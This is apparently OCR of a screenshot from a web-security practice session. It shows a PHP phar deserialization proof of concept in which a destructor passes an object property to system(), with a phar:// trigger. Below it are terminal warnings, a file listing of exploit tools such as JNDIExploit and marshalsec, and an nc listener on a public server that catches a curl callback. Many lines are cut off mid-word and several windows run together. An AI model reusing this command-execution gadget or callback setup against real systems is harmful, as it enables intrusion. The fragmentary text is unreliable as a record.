 1 <?php
2 class User{
3 public $name;
4 function __destruct(){
5 system($this->name);
6 }
7 }
8 #test.phar是上面生成代码生成的
9 $a="phar://test.phar";
10 file_get_contents($a);
11 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS D:\phpstudy_pro\phpstudy_pro\WWW\php_xxe> php "d:\phpstudy_pr
Warning: file_get_contents(phar://test.phar): failed to open str
xe\test.php on line 7
Call Stack:
0.0004 402896 1. {main}() D:\phpstudy_pro\phpstudy_pro
0.0004 402896 2. file_get_contents(string(16)) D:\phps
PS D:\phpstudy_pro\phpstudy_pro\WWW\php_xxe> php "d:\phpstudy_pr
PS D:\phpstudy_pro\phpstudy_pro\WWW\php_xxe> php "d:\phpstudy_pr
Warning: file_get_contents(phar://test.phar): failed to open str
xe\test.php on line 10
Call Stack:
0.0004 404256 1. {main}() D:\phpstudy_pro\phpstudy_pro\WWW\php_xxe\test.php:0
0.0004 404256 2. file_get_contents(string(16)) D:\phpstudy_pro\phpstudy_pro\WWW\php_xxe\test.php:10
% Total % Received % Xferd Average Speed Time Time Time Current
筛选
kali
124.220.192.120
admin:powershell
124.220.192.120
文件管理器
untu/
名称
JNDIExploit1.4
marshalsec-mast...
mysql
vulhub
vulstudy-master
1.php
docker-compose...
evil.dtd
EvilScript.jar
JNDI-Injection-...
marshalsec-0.0...
mysql-server_5...
mysql.log
rogue_mysql_ser...
system
test.dtd
1/20 项 84 Bytes/203...
就绪
shell shell sessions admin:powershell
[19:58:33] 1 Windows PowerShell
[19:58:33] 2 版权所有 (C) Microsoft Corporation。保留所有权
[19:58:33] 3
[20:09:55] 4 尝试新的跨平台 PowerShell https://aka.ms/pscor
[20:09:55] 5
[20:09:55] 6 PS C:\Users\khaz
[20:09:55] 7 PS C:\Users\khaz>
1.124.220.192.120
ssh 124.220.192.120
[19:58:57] 67
[19:59:03] 68 ^C
[20:01:41] 69 ubuntu@VM-4-8-ubuntu:~$ nc -lnvp 8888
[20:01:41] 70 Listening on 0.0.0.0 8888
[20:09:50] 71 Connection received on 15450
[20:09:50] 72 GET /123 HTTP/1.1
[20:09:50] 73 Host: :8888
[20:09:50] 74 User-Agent: curl/8.0.1
[20:09:50] 75 Accept: */*
[20:09:50] 76 Accept-Encoding: gzip
[20:09:50] 77
[20:09:50] 78